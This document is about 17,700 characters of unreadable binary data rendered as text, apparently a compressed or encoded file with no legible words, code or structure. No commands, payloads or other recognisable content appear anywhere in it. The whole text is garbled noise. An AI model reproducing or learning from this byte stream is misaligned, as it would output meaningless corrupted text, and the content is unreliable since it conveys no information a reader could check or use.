lA"�z���+X{0A0��� �� ���]u�=�B�A�D��X9x�T�'Ёp��-D/��-�-D ��@� 
�A=�C����4@@:�� �C&�C~�A6�C��FX@	h�U�]����3��B<g}��C�sU��@�?�=c�h�A�#G�`Q��Ttp��$U�"	��J�&T�5k�f�$.�$M�pTC� ��2b��;|8� �h�%[�(�%���Ev8d��-C�FH�r��HHA"L�4�GOE�p�AÝ%����ϖ�;"�ɵ��'�Qw��:� 31��	v�����Ҏ:/blq�C���p�	 �)�VH��H�>}Ȥ@K/��(̊�+&>22Rd�*����%��T"���)�������6����BcJ�W�^	�`#x��,�#
�R"�����*i�ì
k�#�j@�RH"� &���R�H�Nh C�I[����;��d�A!�2�A�ȱ�{���e�`&u��ę����*%�� ��-�v�B��X� `0�K�)@�^�!��B��DP�Q��tT���L�"}�r#�T�D�R�A�QR�B:��8P���Z���I��HY���8 9�!�EHС�t��*8�;�� b��j��Rj�È Q�J$Ac�T�pdE2��b�%X�[�m"D�������? �#h ��.fx�3��# 3v�a�3����p`���b t��1`'�(H-�y��
� ":!���>�i������gL��!�,*a�5�hD*႓T�(�T0!�)6���!�����%�b�j�1���*�r�b�s5PW_�� �dX;��.Y�J��Z�X�kU!C�;c*4 c�I��m� ���8��.^��w�`X�
p�A�t�D����v~H�����A�L���l��A
�ɤ�w�"#z`�� !e�Gb$<*Yj
�����;�ō�~6 �"ր��P���iHN%�=��E`��`�&����*W^����b@�j[Z�PRA�E.���k9b�p��EA*�AXxEԁ/|5��pF ���X��H� @�8��� �<Xвg����m�E��C
b���#�x�CcR���Q�l��
@��� �<�#�1uD�0b(x�$��]d��&�P�)p�^Ct,�?K� Szp*�m�A"1��!�aiX�"6�فW�����6Z�-mm�H�;S �l�|�;܁	� !5�!"��A�q
��� @��n��;8� 3��P�ؓA����!��n\G +��8;�8� ���@� &0��<@ � �q��t!�vB �5�"Xh���
7L��p�R�G��tȉ�0	�0@����e�l��֢�\�V�Y��ZH���?�'
��z �:mx���C%��/�
��#*�	J,�`����L	dc���q�lP�Jg�5@��|�G:�������)vC�
d"��`��^0`"nEH!�`�r@� @��`*K�?B�$ kH ��,��4�*tB�m�b[Ct�����i(���r������ $���xtk�4H�te���� r����F�`K؃LA 1��B�(8A!�"�B�=��Z ]��G�Qm0� ���:%Ѕ��;0�
< 4c�̴�:P����ܰ   �1W0C��C2����RN�" �� tP�H ���0o���#А
EM�lH.P�X�� �H����-<�X*V��U�A�YE"�BdI|�(��&$��M@cT{��p�`�c��3p�z5xY��C2V�j��#PC*D�"U�w���A�ܰ�`ऀ
�Ag��L��.���H��І@�d���ln��
?^�I�r��c;� p�< �P
��"3x�`ki�fe�&I
�P���������D��u�H�!��͎�%t�W�mA6�r��T3X��:\At�^� r�`�U` �*��r �<�;"� ����3�рe�U@.p�p��:��A��t?� Z()U9h���H�+<�}�vZ�k�0b��X�y@y�P@9��@!�+ �`O���i�O�#��t�?���Gda�� Ȁ�^pB�C�m�£I��B�^G9��1 ��yG;����@�P4,���P_6*� x�� G��. �@�A���A3;(C?��#��ZlK�K���Q�#��%^p@`���ⱌ�,��Ig�)��_@�ٶ�{�k�̋d7C��Z��]�̀�?��\�l�]�  �sO�t�/G̡j,�� �,�e{�>��1� �;�;r1&2�.���!��O� ��Ou��*��N���,����� > �t�v��P�����M2L֩��pPpg� b�� ���Z�����N��azbr�@$�Ԭ� �ҡҡP p�0�\���������^�#����
� 	)��MD�F��  ����+'`*A���T�����6a��
pX��
i��hc�����	� ����`D�&��� `��1|`��T���/d�0`
�o�i��`��D��D$�$ ���In-�f/�<�x��ϽB�����/0��MQ�Ⱥн�k�a9�x��� �q+A$A�"	�go�fP����B�#�N���
al�l�� r9e
�@�B!i�-(�f"s� B�! $�)�#�/B���i" @/�f� r�Q���*�H���j� `��'{�Rf*	��C��9��L�`�� ���P 6av2/h��������!�����������6������R]l�.��i�0�� ��ڢ�]2��v��,�Z�
��8��@*L3U�
� �3n�����p  ��v�ڡ�
nG"��̒��
�!�N��o�A]A6�.������ �0�,hP(���-!����ʁL��"ʁ����w�;`���`g���	���!�`+��,�q7�	���������N���@��a4�y�   ��N��(�� p����D@8��S]@�f�X�����S�JE$�`�mB�P� X ���$ -�z!5I�T�ޡ.�)���@#: 
.� @����ຠ��4O�!�T A>S� !F� J��jh���BA-����D`"D���x��ִ��,��� ϊ8�*gو�����=�P���Y��2+�m�h�H+�.6������D��*� N�b��*���J�`2N�Ԗ�J�M��Hi���R���Wy�Wum�|�/W��Y��L/&Q�Z���� �
���� �J00�I�t��/�l@�W)4�@^��<��0A�4��Ć�A�D'f�a�_��������+�� 2���!��J�N���53�� ���t�D;��a��eT OX�# ���� �VcՆ]�"�����0����x�M^���, D�G�Z+`w��Щp�
�Üaԁ�0i��j3\��L@j�Mj!�� aV˜�ֆg@�@����Tq�,`�t���p u��$ oO�С2��0��������M�O�w�$��4W$���s�!P (���T����|�N�AN  ���� �@�  R 7Q$D��:�Ѐm��:�����J!z��:�i��� p]��b�X X�
�����nb p����O�mj��Ў�М� �"���Lz�`B!D5S$*�TIM��L�d��X`��
�]@�a2�����ڠ6?�=by�OP��*�n��5	!v��F�p�в��	؞A����
�Ѝ#Q�� "�Ԃ�����(�d�{��@b d�hH 
� 	2��qt����Ln, �Y KA99�����
ˈ���HϚ�*�Z˺1�$�f�\u�-N}A�`�:�(s��������@�so�`<��0u1C��
Z��ҁ�ؕ�Ç�7�0�hKm篃+�JJw$BA@�.>cZ@�������u���6a���"o)�}L��y�@�� ���M�|>3���5φ��#Q�� ����"�q	E�eBIy��!q�1%``�4~AHa��	.A}�)az��Z�2 ���7�m� +��Yb��@	@8!�U�
�91���R��
<96A�%�Z�JjsY��
�����  ��N��{����	 w�0d1E�� ��@� `hE�G�`�c�f�P �
�!����A���$���� !U�Y�s$�@0S��`��4��@"�"@���6	�@�atN.�� ������� ����o%��#� ���P�J�Е�tY#�!@,  �`��a����
��K�;F^BD6�6A�aHHM`��!��T`6`@&�E<?D"T����E.�an�r��������;7�v� �x���$���P2@�"��Bn���@AN�_B� �A�����Ā1_ء2l��`�L$ @�#��`���|���"1�k�������oC���WL �+���E�3	�`�E S.ORfO�!����'�*�^�	�k�� t�. �2!)a ��� �� �Y��x���T��	H�j�g2�*d ��z"�	��"�\D��j��x��6�A
���A߲�60qE oIv�����X���!����MZ�&X�!�i ��.�[@(�����?�R��(�� �[���:>Bj-�� & �i��F�F�i�b)b Z�	���V!rAC�n.�-���;$!�`�"�`�< h��5�
�� `$!�g��`������ "�NtL����v����X�X@޸��a��t꜔�!6ݸ�ѡ��Ty]:�V�$�xl�1�g�v�D��9y��O*>�-P�(�b�M|
>�.F�C�b���`4����� � }���ӑ-6��!�?��'˳!���~	va1�v`� 	(�j`�����ڍS�`"��S��8�a����� ���A��һ���A�����^�%�Fi�o���Y�1��	��\�6�╤)�*���B#F��k��*TĂ0e«	i<�7aʿ)M4�k��!����sI�/0���#���=��"e�'�=F���G��"��/BR#5@@�ή%���K2��CN�� �A��
��hW�]�d,�`�c�[�`�s��,��`���/ (�����"ΝQ���K�����L�����M�6�&���ɝ&AԼ�BK%7hJ�0���Ê)R�j�Ƈ�h8)�G��L���=��A��W�!���%#�|�RL Y �I����ɰ,�leMܑD� P�'2�p�87���?@�SA<ڈQA;x��=��L;��:\!�sEͼp�L�s�?u��3;��;V��,C�h��S�����kA���4L��np<�B@ԐD&T��l��?\`��Gҍ$�u���)c�q�?V\��?�0`z
>�I	W*��T������DJ��[�TL��H�R�C<���eI<���@6��=���;<̃�	g�F\q�t�O,��?={��p��;X��? �&�1yZ�1�h ��5�Bl�E"a�QJ�l0�G=�Hq���$!}��q�OtH��C��I5Đ��|�`萇�@��?=�RCQ�GG�@JAH��$M$)=�bK���+,A���@�O	F}D[�Xa�@�aF�\b�N�^}Xp�(����5l3�S,�ud�o��N<I ���66l��k|/�����n���H�-��D1bB(G�E�l�rV�9�A�$CN�!?Ȓ"2�Q�t���`��G�'i��B�qw���*� pdd���L(�C%����X"��dE ��Ru!m�a6>��B�}�9�B��?���'�P�2@z�N=��(����$��(h�ZS�Id�9������P��^�c\p�!4�I:X�H%r#�6�]���j@
+�� ��jPJP�!<��).p�u�������|�	��/`
^,!T`��P��� -�C�(�Q�r�# �;� T Vh��Ў> �3hAާ�a�#�r�0�p�B����R�b}���j�ЯML�:w0�烇8��@C(T0�z9"!`H��dDS��J(�M�@��`���7�D�x��)� � �y�E
Z ����C��h�/�H���^�����?Ȱ#d � D0J�x�̠
`�u@!ma�<���r �0p��RرW��0p=�am`�3��z�;8C#��<d"�BV�	!L�\B����4���XC,א���!cJEtF⚟ C�X)&0[��#}�Jz ��d� �D�*E��#B�"rq�,���]QM�<$���/@���q��g�s�C
Z0�1���r �P`F6�Q v�#�?(D<��lP���jXp���G�X��: ��@��A$I 5��G��?	�S���'L� ���Jm ʘ����
 �/lb$Ap�
�C�n"�Z��W��>s��8�S,bNȃ,da��`0E.�@��@�6���FvI_��Pf�
*,�?��?�*c�!��(�C�{@
��A!��E+̃�������AY�eA�׿���):
q���o	  D�ȹQfn��DH�!���lp�Cm;�	�b��e�\ac�
�$s��'� �_\ ��-���!	�AJrQ-�Pʋ@/;p�� ���}�;��d�#�0�Y���\����>�c"�� ��!� (�Cv��w@F�����:
�����
��,Z��g�@��B��Pg�3�pK����r*u�*V�5$�!M)��R���m�
@0��`��+�k��P'���	c����/����'I] �����M��F0��Y؂T �^g��	���[m;���0��z�� �~=��=@�xGր 	,���c1�q�+H��m����L xߌ݇s�a��%��EZK,`�H��\뙆 �L�E���0�61���5AH��	�W���ch'*�y��佑z�d
X��IS�^��u�p�<�@x������.�%t��[y@��c<�;
�@@Y,�EO�e�F!�0���FC�~x�hi=Z�>�����A�rm��(E(���!/����x���Ap��4	�@�� ���+M"KP	O"0����p�?��sP"	NTY�̦�����R 
x�D��)�gs1}�����v�δ� �:`y}�F0�gd$<�@6�QP�RH~pm�����q��#0b�4��-g���q��S����0��GS�� 	n�
�#��� V���0|���0(Q~,�z51!7�C��2��	��@�&4�&[�)�YPE�^DN�CapQhPh7��p�#���=; ������`�,h3Y�p����m�g`���@��� u��6(u� � 	��\��3PJ�Td�}��A@t�ug0A0R�&a
�O��#b���j�D�%r�w'Ç|��t�[0��.�a�T�@x���x�!c���QP`h�@����P�S�1,`?*RB�������̀6�� ۲-4�-9�  \a (�R�Xd���[P���@U�@���0Х�rC؍��^��2��p�� �0p*p���mGl�z�g�|���)�) ����)L�>qV�2������$�$9qe PP�a'�"gp���C,"�c��u��m *yu"6�sqt��AA���$x�
4PV��w[�}Ӕ'1MM�2��K����\G� �0G���nK�s֎�*������ۉo��At��f�@p	VUp�p�F�I�Y`� y��"�9b<r>�,�-�j�"��%�p��Q�1Zܒ�2��6&DVk��/�	�� 
���@�l��)��$)M9��p	�0u�66�r�f��X8\�c���)Н��� ����Y�.Y2	L���10���r��)�c ���Z ,,B�s� �&0,������&�`��6�6���[Iǧ�&����
�Y`V^�9D�R�L���)P��;10u�0��T� �5u���o)�C��Q��HoՁ.w�:;j&h��	�o�p�鈌�xQ@� ���&��6�Rz,���,��݀qPH
�#,��)�:S���x�
Bp_� 
�`�gB'a(�����Q�A@	N@R(�VN ��
9��&��)�
m)�����x��N'
p�(h}��_p�x������Px`"p�<��  �g��p��Ͱ]�0�}�8���/ &I�}*Ї6P
����`��ʝ���z�����)��'�*�@n� ��j����ćp�c��DJ�C�g����)��������@x��$����jp|,P,6 r  '�8p6 Bk3�(�Z�]��0[#�̀/�b�H[k
h�	$��	^�g��^�'E0 ��B�w)Q�Ż^+w`c!���p��	�t���p��)p�` �K�x�`_[~�� }�ɞ���P
O��#�T��i;@( &p��тe��+���rA���������
UX8<��5TgE���x�K�ȵ��Ë�3e�^q=����v1YʹBP	��	D
 )��D�)��˽'TT&�_�C{p p P�� |��z���6PtCY���Ep:� -��� �&���C���"a�I���[(@ۀ�Pt�I���c�^�3s��������9#���K�A��k�F�2e�@���� :���
��l` ���c)P��p	���&�<V(�_���2������_�_�	� g`��� �z� (  Ҡ8�]{��&٦�ا��x��� 6�Aٛ��&
�1<K0���W[���%C$�`[�\����W��	r���eɠq��n཭����lPY@���&�,��x�h���	��	wP���S̗1�
(�.Y��h` �PN���� �@� �&�����hl"��7���/`�L���O��� p�_ �0���4��0�^@0^@��k	��P|¨��ۨ�������p	y�Z t�а
���ë�ѸP�L�W½�ml[� Dj���
j@sP'ė�`t��Q�0�6@eC���2 y:�h V]����}�3�Bh�
��h�	�E�c
)�R���ݜН xѢ��`_���A(�O�޾�u8#�j���j@�P�U`��Ѩ��р\��>��h���0z�\��@	�u����/�G"GY�Sc�5@�|��rph��������/V]'�\ `@考�����X�(���k�	"*�ࡥ�n�t�
��^`_�v����CDBA�A��3dP%��J����:P�[@�N��E0
�P�����'u��� �\�� (�f�/��3
�j����"t�,_ ��z��npU<�"������ͭ*�j��_��_�-ѽ�
B>�	�
���\�	a��*��n �@�
��>G��\�X>VT��M�3�E|�c!C�׉�j :(	C�Yp�D�U�	� ������A4����]��p]��� 3`��?�"`��,:1X���p |bU`� ���`63��p8��8(����
��s޹��	��m��������s�@��>3��q�o£V�����ˎ�û>�K���]lPU��U�� �� U��u���%�B���t`��y�%Yz������+"�����Y\ň�_X|�`��Kr0�``ZG/`/x������1�" ��Pt	0
�@֡�R�+��)
�:�J>�D�n����3^�@ڻ�Ȗ����[�
~�����&�҇n�E�		
�@��P^��D�*q�X d��g�j�Ұ�h0��� �G��7�|2���w s�s����/1� �   ���	  <�g��`�%��Oߪ�BA@� 
O����(�Hf�B'K�,R���I'N���ҕ�eĈ)����3�P�E}���g�p��de�*U�$��`��E�VAi b�J���s�S����O#F��u1��ˌ��B�v��mڠ�D)�o�d��W���!8p ��1:���A]�}N 8�O� 48�����V�BŴ�PtB�&U8���19�(�#�eq�\�?]��h�e� ��܄�ƍvN�G�ʲ��lش��<��QX3����k�����k����".���x�`^h������@ x�e�#�2 1��c��n��4�t�$����� �i���T�q5�$F�exB��R�A��H\B9��^�즢���L��xY`�,�k���8�s����x����k��*�[	���jA��8�Ҍ�,]���G����뙈Lh�D�@�6Z`a�-�$�CRd1	�@`�?�)�Y�����Q�LP�q�َTMNU��DPA�\Ѐ�Y*�+�r:+��2%�fa"���V)�R����T�l7�,�����*+F��B�����S�-�¬J�%��1!�,��e�1V�+�x �ौ?"�!�S�H����aU�"�YuXDD��G�6Y t�U��� ��A��(x��A���ķ˩�"/*��KB�E2� � ���$�U�j�)6Z�"�3�^��3��j��J �"ⷾ"�W������)7
�H��Vy�XTH����f��}� @�^hJ��2�T�LU�/syĘ��`���g�^L (@�R��/�i�Ǆ����M(�������Nxү+S�e
�󅹩�Ň���b��b��"�O��֠�9?�J�{�E ���Qt��x����S��	�?���O���"3����Ѕ������т�%&	�@��P��a(d�fW�2xcD����D BV#ȑD� ����0"����ԡ���	�hDL�"��^	E�"�	L�@ �%PAB u�
.l�Mh�?�0�Dd<�I	X�f�5�!~��\�Qx��X��o��K%�B*�Ǔ�P(�A�����8C�Ќtt�����@��L�8!+��[�/���"�C��`��G,��\Ȉ��B��!$"S�H��	������� 	��L�A��0�aX`"B���j�
J��:Pi��# ٷ}=���1<1��NRP	L`6��NiR�Y�����R�hFڐ�6\�/HG:���&0A��18�����Ue8@4s�`�����8������9P<�%3!�9�>zF��ա<�fk��,�a�BXB�`�2��*CD*3N&�q�lic��Gnt �=���}��	�'1�шx�	���o~�Q��j
eC�W��/N��	y܄IT�ŀ@Xp�+��	��p�;����L�2��v2�����Ra@�$ Ae_�@ ���h:�����4(��d ��DD�'�/`"[�DDD����5�n��^�iM�_�v�c)@�{��%֊}��F�
�n#!��_:Эt�P��W����	=!�0����6����)��D��w���R��v	��Z�B���D8Ā*k	� 8�F�=�d5�9S�Y���W	I�4�!�I��9@.e��hd� ED"� �u�����b�7Nr��۰��a���_��O�ِ��"T:��-d�+S�J����@�4T���@@W�@L��"����ֶ�KHB*Y��2����p�h���S�IN�����3^0��4@����� 	A��"���<91p1d���1aa�9�E�
A��J~���lĐ���C�����p��?��O:��΄"T'��1��rZ�{��\�Arv���q�`3��$�����D���T9�$,!"s�z���4"�X3x�����m��3P� �G��q"4U�=;$�abVӜ���L�&�D���@�PgW���o�fv�%���+1�"�ֹ��� z�;`�;_*�����&h�84�P��4�?���I��� �? �B#���e��.>Δ�����κ�� t�B�k��:D/z ��?
�J@;n���t��Vw��i"�Ùn�<�D4�N�#�}�P`|2�&{\"�77̿���@�_o�p�I};�B;ﮒ*�8x��a�i� ��C%�APh��w`V @*�� ��PK�ʨّ�]`��ȪY
 !� � ,    � �  � �e�G�;v�����_
ؽ���`� ���Ѯ"�r	B�ǃY��!w��oa�V���Ǽu;�������h��O
A <�� �C{0 j��@ʫX�j��u�7|�P�Z�u�
�[�E�5J�m`H�<��V��By����?fG� P��?+U��Q2 
`^��4^E�;⽳���4�R��nG�KbV`�P!-+�t�ͻ7�`���� �B�xTX!���#C��c�[c͊<F�t�_E(�3�&�p�R�*)����_/	�E����]��3��+$ÜC
�Nki��5>)��
8G�oV��7���b�M!�hC�
�x�� !�^V�8��A��P<(��e��B���}��I<� ߈Rh�PC� �N�\&5R�F�iţ�k;0��}/�a
Abc�l��qR�P�6< 3�?�|��`����c_�NE;$�ю���|�� 5Y��K`�?���bF�A�����8j��U X;���@qh��rbx�F2i�毽}p����6��L2������V5�p�SA��G^H���&k6�1��:�( 5ZL�,A�|�F����}F� fB���N0����|�@/0Up�s%��+@*��Ζ���L��QS���R�댋(��ƣ��J��ߡA��
$6� �L)$b(� QM�U८��C �� ĎŪ_g��4P#�b\ �t!% �!��<��gA��sw�Aa�3f��%�����U�nO<��@-H����P@������/�� ���u �э+����Mg+�yi�:V6w"VP�	��SA��]y�b����&��a �N��a[θ�(k Pt��;�)��9�����:@�Ί�QO�?m;�|��9������R��)����ꫫ���q�V(N�«x,H?)D� b��l=Z��s'� �w9U����B�yȃrQ �C:(k���,�_4	�ۦ���#i�@2�'_�9u��4�q�È�8�2� mLC&(�X�U���!@ �"4!��3(����b8�zP0�<�3�!	���?!�E ey\�����g���U$�
(�8ԙK9:#�WVy�n�A&ᚆ�q�	`](i�AA�����d�A
B����B��	r��	2��8bD� �(�,x�x(@��C/�ҵ��<Ó�Bz���W�#��H�]�d��)��%2��<�p����������U�%<�M|5n�g=91�n�
V3�8DD���EDA�ԉ
a?,e������V2%��g8��?����	�����AI���PDh"gU�(�*�[��!v�eE�6��1�jL����IP����` ������C��c�D t �)�/_�c���T��1 ��!��1ʉi֔�'���+����yޅ%���3Ǳ�=4��,XAQ���a�E���l��Cv��[��s��!Ơ$���{�Ha��&)`}�a�? W T��k2:DА �!4�`ۄ"���Ӌr`�>y,|$y�јB�g+j��H�-�Đ�a��XCr��$na�u	���ʀ�[8Q8E0��VvXaR1��@�
 C��AK�S#��(KC��J )�������H5�qAIh��
��{��C�d�P�,�YK��@DD1`�C �
��E^��2�!i��?��f�4Y"J�*pkxG%8H�!v'�6fY�g(��� ��c��Y�NE�Q͌�0��5��u�e!�9�%l�.f���X�Lh��`(�.�`[��eHu��hY�P��z���1�@֨H<��2�b��a���$��n�7!<�i��t��>p�?��ca�H$x+	w�D2*�Xh�눥� �E��v��"�3�	���Q��`9
J8Ŗ	��\h��G=Mt�å�����ÿQk.����e8�B�.0Dd�A|���:��l-<!Q;`�ټ؆��]B��./N��?8 �0� s�E����@��k��Ё=d�����z=�dR-�1aG/<���ø3��sB�S?~�7"p�yq%Oz,�ځ�F����f!��:dN-��J
Pm�ҎK����>Z��	eX�?lѻ6Q?�ԣ�<��E�`�XaƘ4�4#mH<(�V@�mm�(�G�V���p�
��X�	�8;��
�Q��n+�2���H �\�F�X%c ;� �v�C怀���u���P�H��@��p	�`	�@�@�@dǃ�WH!�5A�d�,�G,�a^��� "r�V%�'�����)��6C<ٰ"��x4b8�4�az�N@u�$�2�t�L�P�%esp �7u$� pH@���q��P��8#
qm���Ӑ���!'�b0���1��ri@�0"�!; }�)�p+�2/�Y��/��`��'���4|���`�p�w ������PV�	c�z&�	H�ur`� N�L��e�b^�a
�q�A�0J�A=�5��?0�&�r"�qv�g� cc@C���lGpd��}��~��8�����B-�Dd�4{y0u��J�c`Vp�
I `�ve ���$@�Hpr��4N�y ���P /���H����v�Spz�&ő�a^U�|ϸgc����Q����@ @�8p' ���80{�@&\#TUK�P�*Ѕ�H#0�s�w����t� �p���~�7���z� 	��l�N�(���D�|� Fa� &�l��7q|45-�V!��0(� F��@i0đ1� ~��\u�}��1Ӱ��R�f`7�p	���0u�f�5� ����� ��ZOx �Q��G#�`�@@��(a	����EQ
�ԐH�<өR�� F�OY�r�\q�q&� ��4�����v�?� ��0�#��q� ���bq�{0��~��p F z�P�K@e	*o���e�0��
�0	�@�$P@�Ub�@�)Y%@A�R҉&�!}�2ab�E�[�0�p2�D�2fv��Xd�,�@=��N�8�W�q�=����� L��� ��`�j �J�	p��	�
��	S@_����^�RcJg���q2�qW��<P� �9� �C�/#BJ� �!�0'<��"t�;��0;�������`!��`�h��U�j�@o��zJ��z G�@� 	��
S�	j�0PEZ a�5��-�,F�`��٣4"�`"`� �@�X�(�f�5�9�as#���,|B#� ꐙ��~�� 	�`�z� K@�k� k�j�`tb�Sx
��G�s�	�`����j ٰr/A:T�yP�u'�&9D�GA0a�%��'���z J~H�Q��!!aqC�1J'�(�`<�)~�����I�O(5�pjk:FP� G �v� �gy
���`�M� O� k�
�� VP �Q�٨H�e:�$���W��zg����Xa4Rp1�Ǡ�����|?JO乣"J�`��<0�X�S� sP��F��Fp �2��V|� 'pg�J@2���	(�6�_���\��U�AW��3��?dq<��3�&�r�t0] �(1ĲI1q:����M�Qb$��`J��;`m�v�`�P	_0M� =@
�0��P��b	�J�'�Z�zg��0�����
�мy�Oh�4rJ\��ɐ�o�'3qTQh�"]w&��*��W@!᝾Ub�6Á!0�7�2'�}�-�0S��n�p�	<�dզ��U�6bZu��+p�pn�	I��
��	j @�F#�,��1=b"6L�tT߻?��!�+'�;���q��@+ֈ��-�!ñRxY~����  �x��@�\0� FP�&Q�Vek��icLH@�[v� B@p��� +�s4��sQ��R@ Z@�nB�Ї���:wr8�&�����P�cbd����G����0�p{�!
0'@�@u ��� ��^04��j����P��c��Q0�Apc�
������� �@�0�d��@#�f?�PX�C<CN��!������ ���Ȋ� t
�:�4 &��+���5<`��� �����n�
���5��U�E�!p}
��ַP	�P�n�
�p��տ4YGEY�A�z��+U12w}b�ީ���2��aR��� (��b F41�P�� �@���(��n�� n�L�dU���ig[˞����H0��	B��@
{�����0��!ڐ���?׀!�MT!�"�w�& ��Ű����*4��E�qR�C`�?4)'0� `����Z� U����dർp]%��hu���������P�ky	�%�!(��aȁs�R�|�?`�%�RhS6s�W`�*�̀�/2%*є�2c�u�a"o�� ,���	@	P�P��l��@�P�	�`����E8�g���
tP� ��܆P ъ'
�;��� ���ip9T-�W��}"���G_�� �=�]P�
��~!�.��.�vr,< _
,p`(P��PE@[�l`�	�����gMc v [���	���p����{ +��hsb8��F���E���x2!4q�^���@۽�:��*�/p�`��� 4��t���E� �p��
��(��
��
)` t����rdL�w���dH6�Q���e!p��
h�l���P$���9�PΠ^��<�i��0i�*��F;�)��b�5��/��* �mpV!�D��D�̀#!�k�1+�
Y�Ґ�/@����Yp�EP��
*��yC���SI��	l��@�
Y�
�@��`B��` ��P�d``+$�G x�<UG�,�K��sO�p] �!���  �]#G_K�^*�"�b�)���p՝P��
Ҁ	��lP��
����F�P��cp�E��Y���� 	�� t�°"����
`�z��\���� �Cs�h.�X� �oV� -�ϰ���`m��1SB�:�ޘ�A�ڭc���x���
�QH�1cT�P���p��.A��4���?���7�e������jĿO`��[D��'8�(9A�cѿ(Q���G�?M���je�(�� ����@���u$�ibz������f����/��"�_��&\X�(P����CV��ƌ�03�.Y��
�b�\Ś!�_�	:�L�qK��I!��aL�K�����]s��V�����͚J��]4�)��0G�"DIuS�]��nǎ �x �p�à!�|H��ݙbͤ�����b�c�(Vo��p@�L�� ��j'��5<ã�����#X#���b&F��;ƀ���F����x�Ox�6=��6%�b*0>�����	$-��C?�*g�#JPo����3l�	�6bZ����+�g^P�dt�M���$0`�K2���� �Ќ0)"�'𨈘mJ���O�x�p� �Ѐ��2�!��8���ݔ��V��&�H�;�����F�$��h]i�>�嗝~�C)
�Ù�x�ƃ#� G��PF�a���Dhî��LS�
 @�7��l'3��	 &������Y�da�](���LP)e�P:�c�X��O�H�H�a#�� NWDd8 T�D�7$v��H�H��x*)�^RB�9(��	qr!��Vr�`�k<`�� N��3��������0�����G�4E��F
1�wk���A]�%d� �a����m=2أh�X&Rc#H����8hq�10X�6�4�M����c��r�$�YW���M��L���P!�\�(�*@�e��� ��Ǆg�yfjZ��g��'��c��
��@������б�� �#�:w0��z����L޵�9�@��E��Ad��È  ���'<c9h� ��W�A��=�&1�	�b��ɹdc5� ���1,�6���?���	�q�>.���7��f�@��j��R��	��ޅ�.�V� �1�� ���4�h DL�;�����
`9�
0r�m.��� �@L2���@+�Dq5�P�VJЄn��?آ��@$js��"xBLJ�H ��@L��4�%Rj�`�?���,8��H��� L-�,>O��Ї�Ѐ`� q� oc�bb�[�1s��C�TE�^.e�K\$��F�фT�9� ����2��b��E%6���>�x�(E���>��#���l��>��  �a�3���T�Π�r`p�'�7)�hY�!��t���8!t`ТG\�n �ˏ�E��b��M� ���m$M,�#P�$�0�b=p�#�����H��p���̋����B�K�<�م����&pІ��;��z���"N�0:`�Q.��]%ArXTU�;��zE\n1�%\`�p-\K��)!A��8E�8PJlt@�q�ې�kpD$��2��1��z����Km�C��\���
�cA ��'oЗ��}�� )!=q�ZD�����?�8Wt̕����d�e��h��bƴ�Jn5��	6�cI��9DĀ��l�OH��N;�I���!��ǿ@"���_l;�j���la��O�eH��a���x���� @�5�[��-�/ �\�a�W��r����P�$�BI��w��"�E$��FU�1�� j��*� �R`���l+B<i��X���h� L�`c�HB_�!���n���@m~��?���|��8^�B�<�ڐ�z<��
T��=~�w����$�u�@� ��� �X@����aq�n�H��o7%C�0�U�-/��*R�`����;Bax��`�(�b	2����P	P���n[8<�v~H6bb�!���v��0�8�,����чO� =�hSL�ۍ�0XF����0����Pr�2,�w��n=�OS)A
�hzYE`��`�	���9����8��0�"р�Rq ����i����ڿ��o�`\���Z����ehiS��pP ��m���1{��x�F��T�Ȃ!8.�x�K�B�'���	��"��=l"6�4b�����mxA�^@U�z��1*(aGT ö��dp�@B�}�?._b�A����8���`0� eB�Y�$?��(Al�f� �t��U\�q�C
J�{"N�����8�:hq�$���@@��I�<���?�'H|��x �n�݂ڂ��k0�Bܚ�P��1�8H�J8����J(�'X��8�B/�0��4�-x�Z�)��І
x�i����d��k }ӆ��.`�8((�X>��>���3���H�#CZ�'��Y�2��)� +��$���=��=P�D��9h;��j��<`�+��+`��0	��5��P�,8	#X� �%����݁��S�Xh�(��9�0�4晆iб� )���H�.��x+�:�����q��ź H����/��0��P�@�&<U�	Q��*�&H�Ѓ��L8�4�99K��J�Λ�+8� �z�;@���(L��Ԣ�%�#\���6�3<h�PxG4�8Z<�_` -Xh��)0��  P��(�r���bPA(�4�x4W|E�%�R(�����	ÙNQ��I�	0��6 ��{�f@,�Ӱ��R� `��=?B!���0��@��&�[�,L�B!'?����Rp�J�!5��x0` )�4S0��N�!xV,���8�:��Gj�a`���4��d�W���� pP#�:�8 �$ 08h�����l�����0�����ڋ�X@HP�@ W��8s�3�"ȂTp!�¡B�L�_ЂIܱ�	J��|T��H�!��6��u��0��`K�p�W�D@�M��E� <�8 _ ��I� �X*�jI�� \*�l!��sB�d*�P� �0��IȂ&��%`���<0�m؆'�JQP��V�Jȅ`�����Iܱ�A1X�^��t�:8D�`�:8�����θ{E"Ch�&Ȱ���Q��5pOq'�#ʘpI�:�t��Bk� 8����XP�Gp�,H7p�"@�@�,DِT�U�5��r؃��L��4����4�Q�8uhxZ�a ��7�,��z aX�(� ڔI���<�;0��p��l���#�|L9���<���X0�'��ْ-���' �Np�A��5��RxG�y�(݆0 4�:��P�IEh� � `�X0�S:N�	1H�B8lq�P�U|��"SB����)H�X�� ��؂1d��حq"���������+$�6�:ٺ�x6�,�h�P(�PH�0��D��MP�/p�T��:H ��k3�Z�PDix}�l� K)A�[�dh8� �2�tx����7�ܷ?�8 �@�H���`��x&�RX�#�� �J�,4�?�È��0���ϰ�0p�	��$��X<'�H�C�����X<�R�*��R�.@�+Pp�M�4�M��4�G 	�xF؝.���c����j�@U��J�8�������!`�J8L#HKM4��� �	oL� E���8�:� �:�i�3�4D��ś"�U��I���"��Wi�= �/@\��o"<hÚӝ��-h q�d\��}L�b	�g8`g����̭AU��W� .$a�	R8�8[G��M ��	ټX;�^� ����8@�x$B{W���w��R@�TH8X� �� ��Sx� �B���I��U謍H�t�4X��ۡ]��r N0��Q�u;1`���3�x�6�PU�	���U�#��¤�Ҍ	�i�7��)��Rp�� ʀ-��ј���{I$�th�bx�4��P(�G@�xĄ0.���� D�фS�9�E D@ 5�G��
��b��S���� H�0�%���A�\bh0�gh�3�!�	��_�;E؃kz��� @���Ih�Ѐ �R���9��ܿ(}8�z�(y�+�4�$���5�PXC�<Y}�k�0�)�Jh<\․X���I�1�r��>� ۳T�X��Bf�DN�M�.g� �����ˆZH�.^����/~' JX��D�I0 6H����0�x�������p R�����(R���ϨL�:@�G@DFL�,���'��f�O؉J�	�Ò����P�sh�m�����P# Ђ^8Y�M�~���	�hG��n�k�����b����暿S�9X���X p��x���"`���6����fX���[F����5X�D؄�%0��4����Mh�2X�90�X��1x,X����a�Є"�h(�)�]QDh ���T!�<v`�v`��)�
